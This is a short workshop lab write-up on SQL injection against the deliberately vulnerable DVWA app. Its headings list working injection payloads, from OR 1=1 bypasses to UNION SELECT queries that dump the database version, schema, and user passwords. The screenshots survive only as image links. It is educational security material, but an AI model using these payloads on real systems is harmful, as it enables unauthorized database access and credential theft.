**Experiment-06(SQL Injection-Cyber Security Workshop)**

**Configure DVWA by Editing file: config.inc.php**



**Return all user information (1' OR '1'='1)**



**Extract All Users -Classic Bypass (' OR 1=1 --)**



**Check for Database Version (' UNION SELECT null, @@version --)**



**Find Current Database User (' UNION SELECT null, user() --)**

```



**Enumerate Table Names (' UNION SELECT null, table_name FROM information_schema.tables --)**



**Enumerate Column Names from Users Table (' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --)**



**Extract Usernames and Passwords (' UNION SELECT user, password FROM users --)**



**2ND METHOD:Live SQL Injection Demo with Altoro Mutual(using: http://testfire.net/)**

